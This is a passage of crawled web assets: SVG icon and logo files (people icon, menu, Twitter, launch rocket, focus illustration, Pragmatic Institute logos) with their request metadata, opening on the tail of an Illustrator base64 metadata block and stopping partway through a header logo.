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
]]>
    </i:aipgf>
  </metadata>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-in-person.svg
body_size: 875
content:
<svg id="ic_in_person_colored" xmlns="http://www.w3.org/2000/svg" width="145.82" height="120" viewBox="0 0 145.82 120">
  <ellipse id="Ellipse_15" data-name="Ellipse 15" cx="60" cy="60" rx="60" ry="60" transform="translate(0 0)" fill="#e0eeed"/>
  <g id="Group_3639" data-name="Group 3639" transform="translate(18.443 21.893)">
    <path id="Path_13857" data-name="Path 13857" d="M52.812,35.8a14.378,14.378,0,0,0,3.636-9.713V22.288c0-7.855-5.838-14.038-13.268-14.038S29.911,14.407,29.911,22.288v3.795A14.332,14.332,0,0,0,34.1,36.353c-6.289,1.937-12.154,5.679-12.154,11.6v8.067h5.307V47.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V47.949C67.089,41.395,59.845,37.52,52.812,35.8ZM35.245,26.109V22.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C38.509,34.522,35.245,30.833,35.245,26.109Z" transform="translate(17.855 -8.25)" fill="#33aea8"/>
    <path id="Path_13858" data-name="Path 13858" d="M53.812,53.8a14.378,14.378,0,0,0,3.636-9.713V40.288c0-7.855-5.838-14.038-13.268-14.038S30.911,32.407,30.911,40.288v3.795A14.332,14.332,0,0,0,35.1,54.353c-6.289,1.937-12.154,5.679-12.154,11.6v8.067h5.307V65.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V65.949C68.089,59.395,60.845,55.52,53.812,53.8ZM36.245,44.109V40.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C39.509,52.522,36.245,48.833,36.245,44.109Z" transform="translate(19.509 21.516)" fill="#254974"/>
    <path id="Path_13859" data-name="Path 13859" d="M68.812,44.8a14.378,14.378,0,0,0,3.636-9.713V31.288c0-7.855-5.838-14.038-13.268-14.038S45.911,23.407,45.911,31.288v3.795A14.332,14.332,0,0,0,50.1,45.353c-6.289,1.937-12.154,5.679-12.154,11.6v8.067h5.307V56.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V56.949C83.089,50.395,75.845,46.52,68.812,44.8ZM51.245,35.109V31.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C54.509,43.522,51.245,39.833,51.245,35.109Z" transform="translate(44.314 6.633)" fill="#33aea8"/>
    <path id="Path_13860" data-name="Path 13860" d="M37.812,44.8a14.378,14.378,0,0,0,3.636-9.713V31.288c0-7.855-5.838-14.038-13.268-14.038S14.911,23.407,14.911,31.288v3.795A14.332,14.332,0,0,0,19.1,45.353C12.815,47.29,6.95,51.032,6.95,56.949v8.067h5.307V56.949c0-4.193,8.863-7.4,15.551-7.881.133,0,.239.027.372.027.318,0,.637-.08.955-.106h.372c6.793,0,17.249,3.423,17.249,7.961v8.067h5.307V56.949C52.089,50.395,44.845,46.52,37.812,44.8ZM20.245,35.109V31.315c0-4.883,3.5-8.731,7.961-8.731s7.961,3.821,7.961,8.731v3.795c0,4.538-3.025,8.12-7.059,8.625-.425,0-.876.027-1.353.053C23.509,43.522,20.245,39.833,20.245,35.109Z" transform="translate(-6.95 6.633)" fill="#33aea8"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-hamburger-menu.svg
body_size: 252
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.971" height="15" viewBox="0 0 18.971 15"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(-7 -968.362)"><path class="a" d="M8.324,968.362a1.323,1.323,0,1,0,0,2.647H24.647a1.323,1.323,0,1,0,0-2.647Zm0,6.176a1.324,1.324,0,0,0,0,2.647H24.647a1.324,1.324,0,0,0,0-2.647Zm0,6.177a1.324,1.324,0,0,0,0,2.647H24.647a1.324,1.324,0,0,0,0-2.647Z" transform="translate(0 0)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media/wysiwyg/logo_pragmatic_institute_footer.svg
body_size: 1569
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Secondary_Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 220 78" style="enable-background:new 0 0 220 78;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g id="Logo">
	<g>
		<g>
			<path class="st0" d="M91.4,26.8h5.9c1.9,0,2.8,0.8,2.8,2.5v5.1c0,1.7-0.9,2.5-2.8,2.5h-3v5.9h-2.9V26.8z M97.1,34.1v-4.3
				c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1h-2.1v5.7h2.1c0.3,0,0.5,0,0.6-0.1C97.1,34.5,97.1,34.3,97.1,34.1z"/>
			<path class="st0" d="M107.9,36.6v6.3H105V26.8h5.9c1.9,0,2.8,0.8,2.8,2.5v4.8c0,1.4-0.6,2.2-1.9,2.5l2.7,6.3h-3.2l-2.5-6.3H107.9
				z M107.9,29.1v5.4h2.1c0.3,0,0.5,0,0.6-0.1c0.1-0.1,0.1-0.3,0.1-0.5v-4c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1H107.9z"/>
			<path class="st0" d="M125.6,42.9l-0.6-3.3h-3.5l-0.6,3.3H118l3.2-16.1h4l3.4,16.1H125.6z M121.9,37.4h2.7l-1.4-7.7L121.9,37.4z"
				/>
			<path class="st0" d="M141.4,31.8h-3v-2.1c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1h-1.2c-0.3,0-0.5,0-0.6,0.1
				s-0.1,0.3-0.1,0.5v10.4c0,0.3,0,0.5,0.1,0.5s0.3,0.1,0.6,0.1h1.2c0.3,0,0.5,0,0.6-0.1c0.1-0.1,0.1-0.3,0.1-0.5v-3.6h-1.3v-2.1
				h4.2v5.9c0,1.7-0.9,2.5-2.8,2.5h-3c-1.9,0-2.8-0.8-2.8-2.5v-11c0-1.7,0.9-2.5,2.8-2.5h3c1.9,0,2.8,0.8,2.8,2.5L141.4,31.8
				L141.4,31.8z"/>
			<path class="st0" d="M149.3,42.9h-2.6V26.8h3.2l2.7,9.5l2.7-9.5h3.2v16.1h-2.6V31.6l-2.1,7.8h-2.4l-2.1-7.8L149.3,42.9
				L149.3,42.9z"/>
			<path class="st0" d="M170.6,42.9l-0.6-3.3h-3.5l-0.6,3.3H163l3.2-16.1h4l3.4,16.1H170.6z M166.9,37.4h2.7l-1.4-7.7L166.9,37.4z"
				/>
			<path class="st0" d="M185.5,26.8v2.2h-2.8v13.8h-2.9V29.1H177v-2.2H185.5z"/>
			<path class="st0" d="M190.1,26.8h2.9v16.1h-2.9V26.8z"/>
			<path class="st0" d="M207.1,32.1h-3v-2.5c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1h-1.2c-0.3,0-0.5,0-0.6,0.1
				s-0.1,0.3-0.1,0.5v10.4c0,0.3,0,0.5,0.1,0.5s0.3,0.1,0.6,0.1h1.2c0.3,0,0.5,0,0.6-0.1c0.1-0.1,0.1-0.3,0.1-0.5v-2.4h3v2.8
				c0,1.7-0.9,2.5-2.8,2.5h-3c-1.9,0-2.8-0.8-2.8-2.5v-11c0-1.7,0.9-2.5,2.8-2.5h3c1.9,0,2.8,0.8,2.8,2.5V32.1z"/>
		</g>
		<g>
			<g>
				<path class="st0" d="M113.1,53.7h1.5v7.7h-1.5V53.7z"/>
				<path class="st0" d="M118.1,53.7h1.4l3.7,5.2v-5.2h1.5v7.7h-1.4l-3.7-5.2v5.2h-1.5V53.7z"/>
				<path class="st0" d="M128.4,60.9c-0.5-0.5-0.7-1.1-0.7-1.9h1.5c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.8,0.3h1.2
					c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.3-0.3,0.3-0.5v-0.4c0-0.4-0.3-0.6-0.8-0.7l-2-0.3c-0.7-0.1-1.2-0.3-1.5-0.6s-0.5-0.7-0.5-1.2
					v-0.6c0-0.4,0.1-0.7,0.3-1s0.5-0.5,0.9-0.7s0.8-0.2,1.3-0.2h1.2c0.5,0,0.9,0.1,1.3,0.3c0.4,0.2,0.6,0.5,0.9,0.8
					c0.2,0.4,0.3,0.8,0.3,1.2h-1.5c0-0.3-0.1-0.6-0.2-0.7c-0.2-0.2-0.4-0.3-0.7-0.3h-1.2c-0.3,0-0.6,0.1-0.7,0.2
					c-0.2,0.1-0.3,0.3-0.3,0.5V56c0,0.4,0.2,0.6,0.8,0.7l2,0.4c0.7,0.1,1.2,0.3,1.5,0.6s0.5,0.7,0.5,1.1v0.7c0,0.4-0.1,0.7-0.3,1
					c-0.2,0.3-0.5,0.5-0.9,0.7s-0.8,0.2-1.4,0.2h-1.3C129.5,61.5,128.8,61.3,128.4,60.9z"/>
				<path class="st0" d="M138.9,55.1h-2.4v-1.3h6.4v1.3h-2.4v6.4h-1.5V55.1z"/>
				<path class="st0" d="M145.7,53.7h1.5v7.7h-1.5V53.7z"/>
				<path class="st0" d="M152.6,55.1h-2.4v-1.3h6.4v1.3h-2.4v6.4h-1.5V55.1z"/>
				<path class="st0" d="M160.6,61.2c-0.4-0.2-0.7-0.6-1-1s-0.3-0.9-0.3-1.5v-5h1.5v5c0,0.4,0.1,0.8,0.3,1.1
					c0.2,0.3,0.5,0.4,0.9,0.4h1.2c0.4,0,0.7-0.1,0.9-0.4s0.3-0.6,0.3-1.1v-5h1.5v5c0,0.5-0.1,1-0.3,1.5s-0.5,0.7-1,1
					s-0.9,0.4-1.4,0.4h-1.2C161.5,61.5,161,61.4,160.6,61.2z"/>
				<path class="st0" d="M171.1,55.1h-2.4v-1.3h6.4v1.3h-2.4v6.4h-1.5V55.1z"/>
				<path class="st0" d="M178.2,61.2c-0.2-0.2-0.3-0.4-0.3-0.8v-6.7h5.9v1.3h-4.4v1.8h4v1.3h-4v2h4.4v1.3H179
					C178.7,61.4,178.4,61.4,178.2,61.2z"/>
			</g>
		</g>
		<rect x="92.3" y="56.8" class="st0" width="18.2" height="1"/>
		<rect x="186.6" y="56.8" class="st0" width="18.2" height="1"/>
		<path class="st1" d="M36.1,41.6c-7.8-0.1-23.3-0.2-23.3-0.2c0-1.1,0-18.1,0-19.1c7.8-1.5,15.5-2.9,23.3-4.4
			C36.1,25.9,36.1,33.6,36.1,41.6z"/>
		<path class="st1" d="M12.8,49.4c7.8,0.6,15.6,1.2,23.3,1.9c0,4.4,0,8.6,0,13c0,0,0,0,0,0c-7.8-1.5-15.5-3-23.3-4.4
			C12.8,56.2,12.8,52.9,12.8,49.4z"/>
		<path class="st0" d="M72.4,21.5l-30.6-3.6v46.3l11.4-1.4V51.9c0,0,12.6-0.5,12.6-0.5c5.1-0.3,6.6-4.8,6.6-9.9
			C72.4,39.8,72.4,21.5,72.4,21.5z M63.4,41H53.2V30.1l10.1,0.6V41z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-twitter.svg
body_size: 391
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24.601" height="20" viewBox="0 0 24.601 20">
  <path id="ic_twitter_off" d="M104.435,222.907A14.27,14.27,0,0,0,118.8,208.541c0-.216,0-.432-.015-.656a10.269,10.269,0,0,0,2.516-2.617,9.944,9.944,0,0,1-2.9.8,5.059,5.059,0,0,0,2.223-2.794,10.17,10.17,0,0,1-3.2,1.227,5.052,5.052,0,0,0-8.6,4.608,14.335,14.335,0,0,1-10.406-5.272,5.051,5.051,0,0,0,1.559,6.739,4.984,4.984,0,0,1-2.293-.633V210a5.056,5.056,0,0,0,4.053,4.948,5.044,5.044,0,0,1-2.277.085,5.055,5.055,0,0,0,4.716,3.5,10.159,10.159,0,0,1-6.268,2.169,10.5,10.5,0,0,1-1.2-.069,14.28,14.28,0,0,0,7.735,2.269" transform="translate(-96.7 -202.907)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/BybImages/launch.svg?v=1756368300
body_size: 829
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.4 192.4"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="cls-1" d="M204.1,159.2c9.5,27-2.5,52.1-24.3,62.4-15.8,7.5-34.1,5.6-48-1.5l-.4.3c3.8-4.4,7.3-9,10.6-13.6a78,78,0,0,1-21,15.6,43.9,43.9,0,0,0,7.7-14.4c-7.2,8.2-14.7,15.8-23.9,21.7,3.4-9.1,8.6-16.8,14.4-24.1a37.5,37.5,0,0,0-10.8,6.1,77.8,77.8,0,0,1,13.7-22.3,83.8,83.8,0,0,0-12.8,10.9c-8.4-12.6-12.5-29.6-7.8-45.6,6.8-23.2,29.8-39,57.9-33.7l14.3-23.7c-41.3-9.2-73.4,17.1-80.5,50.3-4.4,20.7,1.9,41.5,12.8,56.3-8.1,9.2-14.5,19.9-20.1,31.2,2.7-2.4,5.4-4.9,9-6.7a262.1,262.1,0,0,0-15.6,30.3c9-7.4,18-14.7,26.2-23.4-2.1,5.6-5.4,9.5-8.8,13.6a129.9,129.9,0,0,0,31.7-25.2c16.5,9.4,39.1,12.9,59.7,5,31.6-12.1,52.7-48,37.1-87.3Z" transform="translate(-79.3 -66.3)"/><path class="cls-1" d="M162.2,135c-29.2,0-51,12.4-60.3,46.2,11.5-6.5,23.3-12,31.3-8.2-5.2,10.3-6.8,19.2-2.5,25.3,6.7,3.4,15.2.7,24.7-5.9,4.8,7.4,1,19.8-3.9,32.1,32.2-13.8,41.5-37.2,37.5-66,27.1-33.8,52.4-78.2,56.7-92.2C232.4,72.5,192,103.6,162.2,135Zm-24.5,30.1c-11.4-2.5-19.9-1-26.7,3.1,10.4-9.4,21.5-14.3,33.5-12.6l-2.1,2.8C140.9,160.4,139.4,162.5,137.7,165.1Zm21.1,52.5c3.9-7,6.7-19.2,3.5-30.4l.8-.9.8-.6c1.2-1.1,2.8-2.2,4.1-3.6a45.4,45.4,0,0,1-2.9,26.4c14.1-9.9,19.1-24.8,20.9-40.4C187.9,186.6,181,204.1,158.8,217.6Zm-6.5-34.5c-8.4,7.5-15.8,1.1-9.4-8.3,22.8-34,46.9-62.7,78.1-84.4,6.3-4.4,7.8-3.2,4.2,3.7C208,128,182.9,155.8,152.3,183.1Z" transform="translate(-79.3 -66.3)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-select-down-arrow.svg
body_size: 296
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.259" height="5" viewBox="0 0 8.259 5"><defs><style>.a{fill:#254a75;}</style></defs><g transform="translate(-2.5 -21.175)"><g transform="translate(2.5 21.175)"><path class="a" d="M2.5,22.055a.89.89,0,0,1,.252-.617.876.876,0,0,1,1.234,0l2.642,2.634,2.642-2.642a.873.873,0,0,1,1.234,1.234L7.246,25.923a.86.86,0,0,1-.617.252.9.9,0,0,1-.617-.252L2.752,22.672A.906.906,0,0,1,2.5,22.055Z" transform="translate(-2.5 -21.175)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/focus1.svg?v=1756368373
body_size: 1096
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210.004" height="212.665" viewBox="0 0 210.004 212.665">
  <g id="focus-default" transform="translate(-0.002 0.007)">
    <path id="Path_1754" data-name="Path 1754" d="M206.26,160.58c-11.26-15.83-47.7-26.81-85.13-29.17l-.76,3.4c31.88,2.14,61.43,11.71,68.36,24.83,10.11,19.16-29,39.07-92,35.72s-87.3-26.65-64.6-44.06C47,139.86,79.77,133.75,110.8,134.39l.45-3.41c-36.35-.85-76.1,6-96.7,19.39-33.86,22.11-8.8,57.27,77.11,61.84S224,185.44,206.26,160.58Z" fill="#b0b0b0"/>
    <path id="Path_1755" data-name="Path 1755" d="M109.54,143.92l.72-5.44c-24.73-.41-49.74,4.76-59.39,13.82-13.59,12.76,7,28.2,50.14,30.5s73.42-10.44,68.94-24.16c-3.29-10.08-25.28-17.88-50.49-19.74l-1.23,5.44c16.26,1.5,29.24,6.78,29.77,13.14.68,8.09-18.47,14.76-42.91,13.46s-38.4-9.74-32.27-17.47C77.56,147.5,93.16,143.81,109.54,143.92Z" fill="#b0b0b0"/>
    <path id="Path_1756" data-name="Path 1756" d="M94.14,109.69A58.94,58.94,0,0,0,113,117.62l-4.29,32.46c-7,.17-13.11,1.93-14.48,4.49-1.72,3.21,4.54,6.4,14.08,6.91s17.74-1.91,18.25-5.19c.39-2.45-3.74-4.67-9.76-5.67l7-31.35c9,.79,16,.2,21.24-1.07,11.76-2.83,15.27-9.06,15.6-11,2.14-12.48-4-23.62-14.35-30.85-.66-7.62,1.4-30.15,2.74-43.41,6.21-.92,11.46-3,13.75-6.71,1-1.68,1.19-4.65,1.11-7.69s-2.79-6.74-6.65-9.68c-3.69-2.87-9.2-5.39-15.7-7-.68-.18-1.37-.34-2.07-.5h-.05A38.006,38.006,0,0,0,135,.55c-14.55-2-27.3,1.41-30.3,9.92-.59,1.68-1.38,4.45-1.14,6,.78,4.82,5.18,8.92,11.54,11.9l-5.8,26.08a129.059,129.059,0,0,1-4.07,15.25c-11.92,3.57-21,12.2-22.83,25.09C81.92,98.19,86,104.37,94.14,109.69Zm18,45.47a6.1,6.1,0,0,1-2.76-.26l5.26-36.9s2.15.46,4,.71C118,122.67,112.48,153.56,112.14,155.16ZM106.59,15.44c3.18,4.11,13.1,8.22,25.7,10.19s24,1.18,28.33-1.76C158.77,28.23,146.2,31,132,28.82S107,20.16,106.59,15.44Zm3.44,59c1-5.23,9.64-44.49,9.64-44.49,1.61.5,3.3.94,5,1.31s3.45.66,5.1.86c0,0-4.22,38.56-4.9,47.1a1.2,1.2,0,0,1,.2,0c8.78,1.37,16.37,1.14,19.52-2-1.51,4.41-9.27,7.19-19.18,5.64S107.1,76.07,107,71.41a8.65,8.65,0,0,0,3,3.04Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media/logo/default/HeaderLogo.svg
body_size: 1569
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Secondary_Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 220 78" style="enable-background:new 0 0 220 78;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g id="Logo">
	<g>
		<g>
			<path class="st0" d="M91.4,26.8h5.9c1.9,0,2.8,0.8,2.8,2.5v5.1c0,1.7-0.9,2.5-2.8,2.5h-3v5.9h-2.9V26.8z M97.1,34.1v-4.3
				c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1h-2.1v5.7h2.1c0.3,0,0.5,0,0.6-0.1C97.1,34.5,97.1,34.3,97.1,34.1z"/>
			<path class="st0" d="M107.9,36.6v6.3H105V26.8h5.9c1.9,0,2.8,0.8,2.8,2.5v4.8c0,1.4-0.6,2.2-1.9,2.5l2.7,6.3h-3.2l-2.5-6.3H107.9
				z M107.9,29.1v5.4h2.1c0.3,0,0.5,0,0.6-0.1c0.1-0.1,0.1-0.3,0.1-0.5v-4c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1H107.9z"/>
			<path class="st0" d="M125.6,42.9l-0.6-3.3h-3.5l-0.6,3.3H118l3.2-16.1h4l3.4,16.1H125.6z M121.9,37.4h2.7l-1.4-7.7L121.9,37.4z"
				/>
			<path class="st0" d="M141.4,31.8h-3v-2.1c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1h-1.2c-0.3,0-0.5,0-0.6,0.1
				s-0.1,0.3-0.1,0.5v10.4c0,0.3,0,0.5,0.1,0.5s0.3,0.1,0.6,0.1h1.2c0.3,0,0.5,0,0.6-0.1c0.1-0.1,0.1-0.3,0.1-0.5v-3.6h-1.3v-2.1
				h4.2v5.9c0,1.7-0.9,2.5-2.8,2.5h-3c-1.9,0-2.8-0.8-2.8-2.5v-11c0-1.7,0.9-2.5,2.8-2.5h3c1.9,0,2.8,0.8,2.8,2.5L141.4,31.8
				L141.4,31.8z"/>
			<path class="st0" d="M149.3,42.9h-2.6V26.8h3.2l2.7,9.5l2.7-9.5h3.2v16.1h-2.6V31.6l-2.1,7.8h-2.4l-2.1-7.8L149.3,42.9
				L149.3,42.9z"/>
			<path class="st0" d="M170.6,42.9l-0.6-3.3h-3.5l-0.6,3.3H163l3.2-16.1h4l3.4,16.1H170.6z M166.9,37.4h2.7l-1.4-7.7L166.9,37.4z"
				/>
			<path class="st0" d="M185.5,26.8v2.2h-2.8v13.8h-2.9V29.1H177v-2.2H185.5z"/>
			<path class="st0" d="M190.1,26.8h2.9v16.1h-2.9V26.8z"/>
			<path class="st0" d="M207.1,32.1h-3v-2.5c0-0.3,0-0.5-0.1-0.5c-0.1-0.1-0.3-0.1-0.6-0.1h-1.2c-0.3,0-0.5,0-0.6,0.1
				s-0.1,0.3-0.1,0.5v10.4c0,0.3,0,0.5,0.1,0.5s0.3,0.1,0.6,0.1h1.2c0.3,0,0.5,0,0.6-0.1c0.1-0.1,0.1-0.3,0.1-0.5v-2.4h3v2.8
				c0,1.7-0.9,2.5-2.8,2.5h-3c-1.9,0-2.8-0.8-2.8-2.5v-11c0-1.7,0.9-2.5,2.8-2.5h3c1.9,0,2.8,0.8,2.8,2.5V32.1z"/>
		</g>
		<g>
			<g>
